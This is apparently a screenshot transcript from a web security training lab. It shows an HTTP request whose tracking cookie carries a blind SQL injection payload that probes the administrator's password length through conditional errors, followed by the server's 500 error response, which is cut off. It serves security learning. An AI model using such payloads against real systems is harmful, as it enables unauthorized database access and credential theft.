 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0ad400e704c50f56c067044e00340081.web-security-academy.net
3 Cookie: TrackingId=1XdkxLl4gbzwLsIZ'||(select CASE WHEN LENGTH(password)>10
then TO_CHAR(1/0) else '' end FROM users WHERE username='administrator')||';
session=RxsbjGd7h0vXIfDaHFy7lIssTkUIwHwn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2042
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>